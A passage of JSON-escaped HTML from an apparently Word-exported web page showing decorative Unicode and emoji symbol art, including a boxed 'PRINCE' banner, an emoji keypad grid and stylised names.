class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E5️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E►\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━━━━━━━━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◍\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003EＰＲＩＮＣＥ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nllı\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⋆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪🟪🟪🟪🟪🟪🟪🟪🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟪⬛⬛⬛⬛⬛⬛⬛🟪\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E*️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆙\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E1\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E2\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E3\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆗🔙🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🔢🆒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E4\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E5\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E6\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🆕🔜🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🔠🔝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E7\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E8\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E9\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E⃣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔚🔡🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| |\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟥🟥🟥🟥🟥🟥🟥🟥🟥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E| \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━━━━━━━━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E➖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭┳☾✇\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃⎝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E﷽\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃✇☽╤⛢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➳►\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eメ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eメ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪⎠♠️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮♠️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅⎝◣⏝◢⎠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╔\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╬╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🄼🅁\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬╬\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☬╗❅❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✪⏝✪⎠♠️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E∩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮♠️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❅⎝◣⏝◢⎠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E™\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❈╮❅🅹🅰🅷🅸🅳❅✰❅\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦▓╗\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E❈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⍝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚈⏝⚆⎠╭⍝╮➣➣❈⚅⚄✯✬✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭┳☾✇\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃⎝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E﷽\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E⚃✇☽╤⛢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➳➣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮░░░░╭░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▌░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▐\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▌░◙░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔘\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▝▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░◙░▐\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░▀\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟣\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan 